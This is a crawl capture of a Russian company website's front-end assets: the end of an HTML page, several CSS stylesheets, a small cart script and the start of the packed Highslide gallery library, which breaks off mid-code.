      </div>
      <div id="footer_email">
        <div>
          E-mail:
        </div>
        <div>
          <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="adc4c3cbc2edc0c8d9c1c2c383dfd8">[email&#160;protected]</a>
        </div>
        <div>
          <a href="/sitemap.xml">Карта сайта</a>
        </div><br>
        <br>
        <div style="text-align: right"></div>
      </div>
      <div id="footer_schet">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script> 
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
  <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
    <a class='close'></a>
    <div id="yandex_rtb_R-A-353822-1"></div>
  </div>
  <script>
  jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
  </script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://metlon.ru/application/layoutes/metlon/system.css
body_size: 250
content:
label.error{color:red;font-style:italic;display:none!important}input.error,textarea.error{border:1px dotted red!important}.curt_block_tooltip{position:absolute;top:0;left:0;width:150px;height:100px;border:1px solid red;display:none}.input{width:100%}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://metlon.ru/application/layoutes/metlon/style.css
body_size: 1999
content:
body{padding:0;margin:0;font-size:12px;color:#5e5e5e;width:100%;background-color:#fff;background:url(images/bg.png) repeat;font-family:Tahoma}img{border:none}h1{margin-top:0;font-size:22px;font-family:"Myriad Pro",Tahoma,sans-serif;color:#e2892b;font-weight:400}h2{font-size:18px;font-family:"Myriad Pro",Tahoma,sans-serif;color:#e2892b;font-weight:400}a{color:#e89940}a:hover{text-decoration:none}#verh{position:absolute;height:42px;width:100%;background:url(images/bg_v.png) bottom repeat-x;background-color:#e9e9e9}#all{position:relative;margin:0 auto;width:1000px;background-color:#e9e9e9}#header{position:relative;height:316px}#header_l_bg{position:absolute;top:40px;left:0;width:11px;height:276px;background:url(images/header_l_bg.png)}#header_r_bg{position:absolute;top:40px;right:0;width:11px;height:276px;background:url(images/header_r_bg.png)}#logo{position:absolute;top:7px;left:29px}#hapka{position:absolute;top:13px;right:34px}#kont{position:absolute;top:194px;left:25px;width:276px;height:92px;background:url(images/bg_kont.png);font-weight:700}#kont_podp{position:absolute;left:12px;top:13px;font-weight:400;font-size:18px;color:#545454}#kont_tel{position:absolute;top:40px;left:32px}#kont_tel span{font-size:15px;color:#e2892b}#kont_email{position:absolute;top:63px;left:32px}#kont_email span{color:#e2892b;margin-left:30px}#header_menu{position:absolute;top:126px;left:30px;font-weight:700}#header_menu a{color:#5a5a5a;background:url(images/kapli_a.png) bottom left no-repeat;padding-left:20px}#header_menu a:hover{color:#e2892b;background:url(images/kapli_a.png) top left no-repeat}#menu{position:relative;height:63px;background:url(images/bg_line.png) repeat-y}#menu_bg{position:relative;width:953px;height:37px;margin-left:25px;background:url(images/menu_bg.png) repeat-y;z-index:1}#menu_ten{position:absolute;top:37px;left:25px;width:952px;height:236px;background:url(images/menu_ten.png) repeat-y}.kapli{position:absolute;top:3px;width:29px;height:34px;background:url(images/menu_bg_kapl.png) no-repeat;z-index:999}.kapli.first{background:url(images/menu_bg_kapl.png) no-repeat -2px center}.k1{left:107px}.k2{left:242px}.k3{left:363px}.k4{left:495px}.k5{left:610px}.k6{left:830px;width:4px}.menua{height:37px;line-height:38px;z-index:10;padding-left:42px;padding-right:23px;display:block;color:#e9e9e9;font-weight:700;text-decoration:none}.menua.first{padding-left:40px!important;padding-right:21px!important}.m1{width:99px;left:108px}.m2{width:83px;left:243px;padding-left:38px}.m3{width:96px;left:364px}.m4{width:79px;left:496px}.m5{width:182px;left:611px;padding-left:38px}.m6{width:182px;left:611px;padding-left:38px}.menua.active,.menua:hover{background:url(images/bg_a.png) repeat-x;color:#545454}#content{position:relative;min-height:300px;overflow:hidden;background:url(images/bg_line.png) repeat-y;font-size:14px}#left{width:277px;float:left;margin-left:25px}#right{width:638px;margin-left:333px}#right_full{width:950px;margin-left:25px;float:left}#news{position:relative;width:277px;height:464px;background:url(images/news.png) no-repeat;overflow:hidden}#news_pod{font-size:18px;color:#e89940;margin:12px}#new,#new1,#new2{position:relative;width:260px;height:114px}#new1,#new2{margin-top:25px}#new_data{position:absolute;top:3px;left:13px;width:87px;height:21px;padding:6px 0 0 15px;background:url(images/news_d_bg.png) no-repeat;font-weight:600;font-size:12px}#new_zagol{position:absolute;top:3px;left:123px;color:#5e5e5e;font-weight:600;font-size:12px}#new_text{position:absolute;top:46px;left:13px;color:#7b7b7b}#new_next{position:absolute;right:1px;bottom:1px}a #new_next{color:#e89940;text-decoration:none}a #new_next:hover{text-decoration:underline}a #new_data{color:#b0b0b0;text-decoration:none}a #new_data:hover{color:#e89940}#footer{position:relative;height:106px;background:url(images/footer_bg.png) top no-repeat;background-color:#878787}#footer_logo{position:absolute;top:24px;left:41px}#footer_ten{position:absolute;top:15px;height:82px;width:1000px;background:url(images/footer_ten.png) no-repeat}#footer_tel{position:absolute;top:52px;left:340px;color:#373737;font-weight:700;width:140px}#footer_email{position:absolute;top:52px;left:483px;color:#373737;font-weight:700;width:140px}#footer_email a{color:#fff}#footer_email a:hover{text-decoration:none}#footer_schet{position:absolute;left:611px;top:52px}#kompani{position:absolute;top:39px;right:17px}#forma{position:relative;color:#868686;font-weight:700;margin-bottom:20px;height:270px}#forma #l1,#l2,#l3,#l4{position:absolute;width:107px;left:4px}#forma #r1{top:0}#forma #l1{top:3px}#forma #r2{top:30px}#forma #l2{top:33px}#forma #r3{top:60px}#forma #l3{top:63px}#forma #l4{top:95px;width:150px}#forma #r1,#r2,#r3{position:absolute;width:170px;right:0}#forma #c1{position:absolute;width:271px;top:118px;left:8px}#forma #c2{position:absolute;width:139px;top:235px;right:0}#forma .text_t{width:134px;height:25px;background:url(images/for1.png) no-repeat;border:none;padding:0 18px;color:#868686;font-family:Tahoma,sans-serif}#forma .text_ta{color:#868686;width:245px;height:80px;background:url(images/text_ta.png) no-repeat;border:none;padding:13px;resize:none;font-size:12px;font-family:Tahoma,sans-serif}#vvod{width:139px;height:31px;background:url(images/butt.png) no-repeat;border:none}#price_table{border-collapse:collapse}#price_table th{font-weight:700;background:url(images/th_bg.png) repeat-x left top;line-height:14px;padding:2px!important;border:1px solid #ba7e39}#price_table td{border:1px solid #bebebe;font-size:11px;padding:9px 6px}#photos_table td img{max-width:150px;max-height:150px;width:expression(document.body.clientWidth > 150 ? "150px" : "auto" );height:expression(document.body.clientHeight > 150 ? "150px" : "auto" )}img{display:inherit;margin:0 auto;max-width:100%}iframe,object{width:100%;height:480px}.categor{margin:10px 10px 10px 0}.categor img{margin:0 10px 10px 0;clear:both;display:block;max-width:300px;float:left}ul.relpost{list-style:none;margin:0;padding:0;display:flex;justify-content:space-around;flex-wrap:wrap;text-align:center;align-items:flex-start}ul.relpost li{display:block;padding:5px;margin:5px;width:200px;min-height:210px;max-height:250px;overflow:hidden;border:#666 1px solid;border-radius:5px;line-height:1.4em;transition:border-color .2s ease,color .2s ease}ul.relpost li:hover{border-color:#e89940}ul.relpost li img{max-width:200px;width:100%;height:auto;border-radius:5px;margin:0}ul.relpost li div.relimg{max-height:150px;min-width:100%;overflow:hidden;border-radius:5px;display:block;height:150px}.clear{clear:both}.pagination{margin-right:0}ul.pagination{display:inline}.pagination>li{display:inline;padding-right:5px}@media screen and (max-width:768px){#all,#right_full{width:100%}#header{height:120px}}@media only screen and (min-device-width :320px) and (max-device-width :768px){#hapka,#header_menu,#kont,#menu{display:none}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://metlon.ru/application/layoutes/metlon/skin.css
body_size: 473
content:
#photo_slide{position:relative;width:640px;height:188px;background:url(images/jcarousel_bg.png) no-repeat}#photo_podpis{position:absolute;top:15px;left:10px}#photo_all{position:absolute;background:url(images/photo_all.png) left 3px no-repeat;top:24px;right:22px}#photo_all a{margin-left:25px;color:#e89940;font-weight:700}#photo_all a:hover{text-decoration:none}.jcarousel-skin-tango .jcarousel-container{position:relative;margin-left:19px;top:50px}.jcarousel-skin-tango .jcarousel-container-horizontal{width:540px;padding:20px 30px 20px 30px}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:540px;height:100px}.jcarousel-skin-tango .jcarousel-item{width:114px;height:114px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:10px;margin-right:10px}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:10px;margin-right:0}.jcarousel-skin-tango .jcarousel-next-horizontal{position:absolute;top:50px;right:0;width:22px;height:40px;cursor:pointer;background:url(images/2.png) top right}.jcarousel-skin-tango .jcarousel-next-horizontal:hover{top:48px;background:url(images/2.png) bottom right}.jcarousel-skin-tango .jcarousel-prev-horizontal{position:absolute;top:50px;left:0;width:22px;height:40px;cursor:pointer;background:url(images/2.png) top left}.jcarousel-skin-tango .jcarousel-prev-horizontal:hover{top:47px;background:url(images/2.png) bottom left}#mycarousel img{background:url(images/foto.png) no-repeat;border:none}

--- FILE ---
content_type: application/javascript
request_url: https://metlon.ru/application/layoutes/metlon/script.js
body_size: 448
content:
function add_to_curt(table,id){$.ajax({url:"/curt/add/"+table+"/"+id,success:function(data){$("#catalog_curt").load("/curt/curt_block");$("#curt_add_tooltip").alignCenter().show(200)}});window.setTimeout("$('#curt_add_tooltip').hide (200);",2e3)}$(document).ready(function(){$.fn.alignCenter=function(){var marginLeft=Math.max(40,parseInt($(window).width()/2-$(this).width()/2))+"px";var marginTop=Math.max(40,parseInt($(window).height()/2-$(this).height()/2))+"px";return $(this).css({left:marginLeft,top:marginTop})}});jQuery(document).ready(function(){jQuery("#mycarousel").jcarousel({wrap:"circular",scroll:1})});$(function(){$(".text_t, .text_ta").each(function(){$(this).attr("hid_text",$(this).val())});$(".text_t, .text_ta").focus(function(){if($(this).attr("hid_text")==$(this).val())$(this).val("")});$(".text_t, .text_ta").blur(function(){if($(this).val()=="")$(this).val($(this).attr("hid_text"))})});

--- FILE ---
content_type: application/javascript
request_url: https://metlon.ru/etc/highslide/highslide-with-gallery.packed.js
body_size: 16865
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!"".replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return"\\w+"};c=1}while(c--){if(k[c]){p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c])}}return p}("q(!m){u m={19:{9U:'8v',8A:'bM...',8H:'76 1L bL',9K:'76 1L bK 1L bJ',7R:'bN 1L bO B (f)',aO:'bR by <i>8s 8n</i>',aP:'bQ 1L bP 8s 8n bI',9e:'8F',9b:'8r',9i:'8x',9o:'8E',9r:'8E (bH)',bB:'bA',9g:'8D',9f:'8D 1e (8I)',98:'8C',8J:'8C 1e (8I)',9s:'8F (7f 11)',9a:'8r (7f 2J)',9h:'8x',9p:'1:1',3k:'bx %1 bC %2',7N:'76 1L 23 2z, bD 8p bG 1L 3i. bF 7f bS K 1p 8p 2Y.'},4e:'L/c7/',6a:'c6.4C',5q:'c5.4C',7b:53,7A:53,4p:15,9H:15,6w:15,9z:15,4k:c8,8B:0.75,95:J,7U:5,3p:2,c9:3,4T:1f,9D:'3Q 2J',ar:1,9v:J,aH:'cd://L.cc/',aC:'ca',8W:J,8g:['a'],2W:[],ay:53,3I:0,7v:50,3n:'2x',8d:'2x',9n:H,9j:H,8k:J,4U:8q,4M:8q,4V:J,1B:'c3-bX',ai:{2q:'<X 2k=\"L-2q\"><6G>'+'<1R 2k=\"L-2Y\">'+'<a 1X=\"#\" 2w=\"{m.19.9s}\">'+'<29>{m.19.9e}</29></a>'+'</1R>'+'<1R 2k=\"L-3e\">'+'<a 1X=\"#\" 2w=\"{m.19.9f}\">'+'<29>{m.19.9g}</29></a>'+'</1R>'+'<1R 2k=\"L-2I\">'+'<a 1X=\"#\" 2w=\"{m.19.8J}\">'+'<29>{m.19.98}</29></a>'+'</1R>'+'<1R 2k=\"L-1p\">'+'<a 1X=\"#\" 2w=\"{m.19.9a}\">'+'<29>{m.19.9b}</29></a>'+'</1R>'+'<1R 2k=\"L-3i\">'+'<a 1X=\"#\" 2w=\"{m.19.9h}\">'+'<29>{m.19.9i}</29></a>'+'</1R>'+'<1R 2k=\"L-18-2D\">'+'<a 1X=\"#\" 2w=\"{m.19.7R}\">'+'<29>{m.19.9p}</29></a>'+'</1R>'+'<1R 2k=\"L-23\">'+'<a 1X=\"#\" 2w=\"{m.19.9r}\" >'+'<29>{m.19.9o}</29></a>'+'</1R>'+'</6G></X>'},4Q:[],6F:J,W:[],6D:['4V','2X','3n','8d','9n','9j','1B','3p','c0','ce','bm','9l','b3','b2','b4','9k','aJ','8k','3q','5f','2W','3I','M','1a','7E','4U','4M','5Z','97','2j','2v','aw','aW','1F'],1x:[],4K:0,7t:{x:['9I','11','3O','2J','9y'],y:['4R','16','8c','3Q','6b']},6v:{},9k:{},9l:{},3G:[],51:[],3P:{},6S:{},6s:[],3U:/b5\\/4\\.0/.1c(4j.5i)?8:6I((4j.5i.5K().28(/.+(?:9m|b7|b6|1H)[\\/: ]([\\d.]+)/)||[0,'0'])[1]),1H:(R.4P&&!1O.3A),4t:/aR/.1c(4j.5i),5y:/b8.+9m:1\\.[0-8].+aZ/.1c(4j.5i),$:A(1M){q(1M)D R.bv(1M)},2y:A(2l,3g){2l[2l.S]=3g},1b:A(96,4z,3w,6X,8Q){u C=R.1b(96);q(4z)m.3m(C,4z);q(8Q)m.Y(C,{bn:0,az:'1C',6O:0});q(3w)m.Y(C,3w);q(6X)6X.2C(C);D C},3m:A(C,4z){K(u x 2K 4z)C[x]=4z[x];D C},Y:A(C,3w){K(u x 2K 3w){q(m.1H&&x=='1n'){q(3w[x]>0.99)C.G.bq('5m');I C.G.5m='8L(1n='+(3w[x]*26)+')'}I C.G[x]=3w[x]}},1W:A(C,U,31){u 3Y,4v,3X;q(1u 31!='61'||31===H){u 30=9Z;31={3s:30[2],2v:30[3],5T:30[4]}}q(1u 31.3s!='3k')31.3s=53;31.2v=1m[31.2v]||1m.8y;31.5B=m.3m({},U);K(u 2U 2K U){u e=1Z m.1G(C,31,2U);3Y=6I(m.7x(C,2U))||0;4v=6I(U[2U]);3X=2U!='1n'?'F':'';e.3K(3Y,4v,3X)}},7x:A(C,U){q(R.86){D R.86.9t(C,H).9N(U)}I{q(U=='1n')U='5m';u 3g=C.bs[U.2e(/\\-(\\w)/g,A(a,b){D b.90()})];q(U=='5m')3g=3g.2e(/8L\\(1n=([0-9]+)\\)/,A(a,b){D b/26});D 3g===''?1:3g}},6u:A(){u d=R,w=1O,52=d.68&&d.68!='7e'?d.3t:d.58;u M=m.1H?52.7g:(d.3t.7g||5z.bk),1a=m.1H?52.a9:5z.bd;m.4D={M:M,1a:1a,5r:m.1H?52.5r:bc,5o:m.1H?52.5o:bb}},5W:A(C){u p={x:C.49,y:C.94};4l(C.8N){C=C.8N;p.x+=C.49;p.y+=C.94;q(C!=R.58&&C!=R.3t){p.x-=C.5r;p.y-=C.5o}}D p},2D:A(a,2Q,3K,T){q(!a)a=m.1b('a',H,{1r:'1C'},m.2b);q(1u a.5d=='A')D 2Q;1Y{1Z m.5c(a,2Q,3K);D 1f}22(e){D J}},ag:A(C,4x,V){u 1h=C.2N(4x);K(u i=0;i<1h.S;i++){q((1Z 5G(V)).1c(1h[i].V)){D 1h[i]}}D H},ah:A(s){s=s.2e(/\\s/g,' ');u 1U=/{m\\.19\\.([^}]+)\\}/g,5v=s.28(1U),19;q(5v)K(u i=0;i<5v.S;i++){19=5v[i].2e(1U,\"$1\");q(1u m.19[19]!='1E')s=s.2e(5v[i],m.19[19])}D s},92:A(){u 6P=0,6f=-1,W=m.W,z,1y;K(u i=0;i<W.S;i++){z=W[i];q(z){1y=z.Q.G.1y;q(1y&&1y>6P){6P=1y;6f=i}}}q(6f==-1)m.3r=-1;I W[6f].4a()},4L:A(a,5k){a.5d=a.2F;u p=a.5d?a.5d():H;a.5d=H;D(p&&1u p[5k]!='1E')?p[5k]:(1u m[5k]!='1E'?m[5k]:H)},6L:A(a){u 1F=m.4L(a,'1F');q(1F)D 1F;D a.1X},4X:A(1M){u 3x=m.$(1M),44=m.6S[1M],a={};q(!3x&&!44)D H;q(!44){44=3x.74(J);44.1M='';m.6S[1M]=44;D 3x}I{D 44.74(J)}},3S:A(d){q(d)m.7H.2C(d);m.7H.2P=''},1j:A(z){A 4o(U){D'a5( ( ( aa = R.3t.'+U+' ? R.3t.'+U+' : R.58.'+U+' ) ) + \\'F\\' );'}q(!m.2m){m.2m=m.1b('X',{V:'L-bi L-2c-B',5h:'',2F:A(){m.23()}},{1d:'1D',1n:0},m.2b,J)}m.2m.G.1r='';m.2m.5h+='|'+z.P;q(m.5y&&m.8Z)m.Y(m.2m,{8U:'66('+m.4e+'bh.8S)',1n:1});I m.1W(m.2m,{1n:z.3I},m.7v)},84:A(P){q(!m.2m)D;q(1u P!='1E')m.2m.5h=m.2m.5h.2e('|'+P,'');q((1u P!='1E'&&m.2m.5h!='')||(m.1T&&m.4L(m.1T,'3I')))D;q(m.5y&&m.8Z)m.2m.G.1r='1C';I m.1W(m.2m,{1n:0},m.7v,H,A(){m.2m.G.1r='1C'})},6K:A(6e,z){u Z=z=z||m.2f();q(m.1T)D 1f;I m.Z=Z;1Y{m.1T=6e;6e.2F()}22(e){m.Z=m.1T=H}1Y{q(!6e||z.2W[1]!='42')z.23()}22(e){}D 1f},6i:A(C,1P){u z=m.2f(C);q(z)D m.6K(z.6H(1P),z);I D 1f},2Y:A(C){D m.6i(C,-1)},1p:A(C){D m.6i(C,1)},5Y:A(e){q(!e)e=1O.24;q(!e.2g)e.2g=e.7W;q(1u e.2g.8V!='1E')D J;u z=m.2f();u 1P=H;8X(e.cf){1J 70:q(z)z.6h();D J;1J 32:1P=2;5e;1J 34:1J 39:1J 40:1P=1;5e;1J 8:1J 33:1J 37:1J 38:1P=-1;5e;1J 27:1J 13:1P=0}q(1P!==H){q(1P!=2)m.4u(R,1O.3A?'7P':'7O',m.5Y);q(!m.8W)D J;q(e.4q)e.4q();I e.9Y=1f;q(z){q(1P==0){z.23()}I q(1P==2){q(z.1e)z.1e.aj()}I{q(z.1e)z.1e.2I();m.6i(z.P,1P)}D 1f}}D J},cO:A(O){m.2y(m.1x,m.3m(O,{1A:'1A'+m.4K++}))},cY:A(1g){u 2E=1g.2j;q(1u 2E=='61'){K(u i=0;i<2E.S;i++){u o={};K(u x 2K 1g)o[x]=1g[x];o.2j=2E[i];m.2y(m.51,o)}}I{m.2y(m.51,1g)}},88:A(8a,6l){u C,1U=/^L-Q-([0-9]+)$/;C=8a;4l(C.1Q){q(C.5E!==1E)D C.5E;q(C.1M&&1U.1c(C.1M))D C.1M.2e(1U,\"$1\");C=C.1Q}q(!6l){C=8a;4l(C.1Q){q(C.4x&&m.5R(C)){K(u P=0;P<m.W.S;P++){u z=m.W[P];q(z&&z.a==C)D P}}C=C.1Q}}D H},2f:A(C,6l){q(1u C=='1E')D m.W[m.3r]||H;q(1u C=='3k')D m.W[C]||H;q(1u C=='7G')C=m.$(C);D m.W[m.88(C,6l)]||H},5R:A(a){D(a.2F&&a.2F.aK().2e(/\\s/g,' ').28(/m.(d8|e)d1/))},9W:A(){K(u i=0;i<m.W.S;i++)q(m.W[i]&&m.W[i].4S)m.92()},6Q:A(e){q(!e)e=1O.24;q(e.d7>1)D J;q(!e.2g)e.2g=e.7W;u C=e.2g;4l(C.1Q&&!(/L-(2z|3i|5V|3T)/.1c(C.V))){C=C.1Q}u z=m.2f(C);q(z&&(z.7Z||!z.4S))D J;q(z&&e.T=='a8'){q(e.2g.8V)D J;u 28=C.V.28(/L-(2z|3i|3T)/);q(28){m.2L={z:z,T:28[1],11:z.x.E,M:z.x.B,16:z.y.E,1a:z.y.B,8M:e.6t,8O:e.6q};m.2a(R,'6y',m.5Q);q(e.4q)e.4q();q(/L-(2z|5V)-83/.1c(z.14.V)){z.4a();m.89=J}D 1f}}I q(e.T=='a6'){m.4u(R,'6y',m.5Q);q(m.2L){q(m.4n&&m.2L.T=='2z')m.2L.z.14.G.3W=m.4n;u 3u=m.2L.3u;q(!3u&&!m.89&&!/(3i|3T)/.1c(m.2L.T)){z.23()}I q(3u||(!3u&&m.d0)){m.2L.z.5u('1q')}m.89=1f;m.2L=H}I q(/L-2z-83/.1c(C.V)){C.G.3W=m.4n}}D 1f},5Q:A(e){q(!m.2L)D J;q(!e)e=1O.24;u a=m.2L,z=a.z;a.5S=e.6t-a.8M;a.7X=e.6q-a.8O;u 7J=1m.cN(1m.8T(a.5S,2)+1m.8T(a.7X,2));q(!a.3u)a.3u=(a.T!='2z'&&7J>0)||(7J>(m.co||5));q(a.3u&&e.6t>5&&e.6q>5){q(a.T=='3T')z.3T(a);I{z.7F(a.11+a.5S,a.16+a.7X);q(a.T=='2z')z.14.G.3W='3i'}}D 1f},9c:A(e){1Y{q(!e)e=1O.24;u 6p=/cr/i.1c(e.T);q(!e.2g)e.2g=e.7W;q(m.1H)e.7Q=6p?e.cs:e.cn;u z=m.2f(e.2g);q(!z.4S)D;q(!z||!e.7Q||m.2f(e.7Q,J)==z||m.2L)D;K(u i=0;i<z.1x.S;i++)(A(){u o=m.$('1A'+z.1x[i]);q(o&&o.60){q(6p)m.Y(o,{1d:'1D',1r:''});m.1W(o,{1n:6p?o.1n:0},o.3D)}})()}22(e){}},2a:A(C,24,3d){q(C==R&&24=='3B')m.2y(m.6s,3d);1Y{C.2a(24,3d,1f)}22(e){1Y{C.9d('4Y'+24,3d);C.cg('4Y'+24,3d)}22(e){C['4Y'+24]=3d}}},4u:A(C,24,3d){1Y{C.4u(24,3d,1f)}22(e){1Y{C.9d('4Y'+24,3d)}22(e){C['4Y'+24]=H}}},62:A(i){q(m.6F&&m.4Q[i]&&m.4Q[i]!='1E'){u 1w=R.1b('1w');1w.5U=A(){1w=H;m.62(i+1)};1w.1F=m.4Q[i]}},aq:A(3k){q(3k&&1u 3k!='61')m.7U=3k;u 2l=m.6B();K(u i=0;i<2l.4w.S&&i<m.7U;i++){m.2y(m.4Q,m.6L(2l.4w[i]))}q(m.1B)1Z m.4W(m.1B,A(){m.62(0)});I m.62(0);q(m.5q)u 4C=m.1b('1w',{1F:m.4e+m.5q})},6E:A(){q(!m.2b){m.6u();m.4m=m.1H&&m.3U<7;K(u x 2K m.64){q(1u m[x]!='1E')m.19[x]=m[x];I q(1u m.19[x]=='1E'&&1u m.64[x]!='1E')m.19[x]=m.64[x]}m.2b=m.1b('X',{V:'L-2b'},{1i:'2n',11:0,16:0,M:'26%',1y:m.4k,9V:'8v'},R.58,J);m.1S=m.1b('a',{V:'L-1S',2w:m.19.8H,2P:m.19.8A,1X:'9C:;'},{1i:'2n',16:'-4J',1n:m.8B,1y:1},m.2b);m.7H=m.1b('X',H,{1r:'1C'},m.2b);m.2c=m.1b('X',{V:'L-2c L-2c-B'},{1d:(m.4t&&m.3U<aL)?'1D':'1q'},m.2b,1);1m.cu=A(t,b,c,d){D c*t/d+b};1m.8y=A(t,b,c,d){D c*(t/=d)*t+b};1m.71=A(t,b,c,d){D-c*(t/=d)*(t-2)+b};m.aX=m.4m;m.aQ=((1O.3A&&m.3U<9)||4j.cD=='cF'||(m.1H&&m.3U<5.5))}},3B:A(){q(m.6M)D;m.6M=J;K(u i=0;i<m.6s.S;i++)m.6s[i]()},85:A(){u C,1h,4P=[],4w=[],2M={},1U;K(u i=0;i<m.8g.S;i++){1h=R.2N(m.8g[i]);K(u j=0;j<1h.S;j++){C=1h[j];1U=m.5R(C);q(1U){m.2y(4P,C);q(1U[0]=='m.2D')m.2y(4w,C);u g=m.4L(C,'2j')||'1C';q(!2M[g])2M[g]=[];m.2y(2M[g],C)}}}m.46={4P:4P,2M:2M,4w:4w};D m.46},6B:A(){D m.46||m.85()},23:A(C){u z=m.2f(C);q(z)z.23();D 1f}};m.1G=A(2A,1g,U){k.1g=1g;k.2A=2A;k.U=U;q(!1g.8m)1g.8m={}};m.1G.59={7S:A(){(m.1G.3a[k.U]||m.1G.3a.8o)(k);q(k.1g.3a)k.1g.3a.8u(k.2A,k.3V,k)},3K:A(7h,1L,3X){k.7K=(1Z 8G()).8z();k.3Y=7h;k.4v=1L;k.3X=3X;k.3V=k.3Y;k.E=k.7L=0;u 5z=k;A t(5H){D 5z.3a(5H)}t.2A=k.2A;q(t()&&m.3G.2y(t)==1){m.8l=cw(A(){u 3G=m.3G;K(u i=0;i<3G.S;i++)q(!3G[i]())3G.cv(i--,1);q(!3G.S){cx(m.8l)}},13)}},3a:A(5H){u t=(1Z 8G()).8z();q(5H||t>=k.1g.3s+k.7K){k.3V=k.4v;k.E=k.7L=1;k.7S();k.1g.5B[k.U]=J;u 7I=J;K(u i 2K k.1g.5B)q(k.1g.5B[i]!==J)7I=1f;q(7I){q(k.1g.5T)k.1g.5T.8u(k.2A)}D 1f}I{u n=t-k.7K;k.7L=n/k.1g.3s;k.E=k.1g.2v(n,0,1,k.1g.3s);k.3V=k.3Y+((k.4v-k.3Y)*k.E);k.7S()}D J}};m.3m(m.1G,{3a:{1n:A(1G){m.Y(1G.2A,{1n:1G.3V})},8o:A(1G){1Y{q(1G.2A.G&&1G.2A.G[1G.U]!=H)1G.2A.G[1G.U]=1G.3V+1G.3X;I 1G.2A[1G.U]=1G.3V}22(e){}}}});m.4W=A(1B,43){k.43=43;k.1B=1B;u v=m.3U,3J;k.8b=m.1H&&v>=5.5&&v<7;q(!1B){q(43)43();D}m.6E();k.1V=m.1b('1V',{ck:0},{1d:'1q',1i:'2n',cl:'ch',M:0},m.2b,J);u 47=m.1b('47',H,H,k.1V,1);k.2h=[];K(u i=0;i<=8;i++){q(i%3==0)3J=m.1b('3J',H,{1a:'2x'},47,J);k.2h[i]=m.1b('2h',H,H,3J,J);u G=i!=4?{cm:0,d5:0}:{1i:'8f'};m.Y(k.2h[i],G)}k.2h[4].V=1B+' L-17';k.9q()};m.4W.59={9q:A(){u 1F=m.4e+(m.cZ||\"cM/\")+k.1B+\".8S\";u 8P=m.4t?m.2b:H;k.36=m.1b('1w',H,{1i:'2n',16:'-4J'},8P,J);u 8h=k;k.36.5U=A(){8h.8K()};k.36.1F=1F},8K:A(){u o=k.1k=k.36.M/4,E=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],1j={1a:(2*o)+'F',M:(2*o)+'F'};K(u i=0;i<=8;i++){q(E[i]){q(k.8b){u w=(i==1||i==7)?'26%':k.36.M+'F';u X=m.1b('X',H,{M:'26%',1a:'26%',1i:'8f',2Z:'1q'},k.2h[i],J);m.1b('X',H,{5m:\"cK:cL.cQ.cR(cW=cX, 1F='\"+k.36.1F+\"')\",1i:'2n',M:w,1a:k.36.1a+'F',11:(E[i][0]*o)+'F',16:(E[i][1]*o)+'F'},X,J)}I{m.Y(k.2h[i],{8U:'66('+k.36.1F+') '+(E[i][0]*o)+'F '+(E[i][1]*o)+'F'})}q(1O.3A&&(i==3||i==5))m.1b('X',H,1j,k.2h[i],J);m.Y(k.2h[i],1j)}}k.36=H;q(m.3P[k.1B])m.3P[k.1B].5w();m.3P[k.1B]=k;q(k.43)k.43()},3N:A(E,1k,93,3D,2v){u z=k.z,cU=z.Q.G,1k=1k||0,E=E||{x:z.x.E+1k,y:z.y.E+1k,w:z.x.N('1K')-2*1k,h:z.y.N('1K')-2*1k};q(93)k.1V.G.1d=(E.h>=4*k.1k)?'1D':'1q';m.Y(k.1V,{11:(E.x-k.1k)+'F',16:(E.y-k.1k)+'F',M:(E.w+2*k.1k)+'F'});E.w-=2*k.1k;E.h-=2*k.1k;m.Y(k.2h[4],{M:E.w>=0?E.w+'F':0,1a:E.h>=0?E.h+'F':0});q(k.8b)k.2h[3].G.1a=k.2h[5].G.1a=k.2h[4].G.1a},5w:A(91){q(91)k.1V.G.1d='1q';I m.3S(k.1V)}};m.5M=A(z,1j){k.z=z;k.1j=1j;k.3l=1j=='x'?'ac':'ab';k.3o=k.3l.5K();k.5p=1j=='x'?'ao':'an';k.5J=k.5p.5K();k.8e=1j=='x'?'al':'am';k.8Y=k.8e.5K();k.1o=k.2G=0};m.5M.59={N:A(P){8X(P){1J'7u':D k.1N+k.3h+(k.t-m.1S['1k'+k.3l])/2;1J'78':D k.E+k.cb+k.1o+(k.B-m.1S['1k'+k.3l])/2;1J'1K':D k.B+2*k.cb+k.1o+k.2G;1J'4f':D k.3L-k.2O-k.3Z;1J'6R':D k.N('4f')-2*k.cb-k.1o-k.2G;1J'55':D k.E-(k.z.17?k.z.17.1k:0);1J'87':D k.N('1K')+(k.z.17?2*k.z.17.1k:0);1J'2d':D 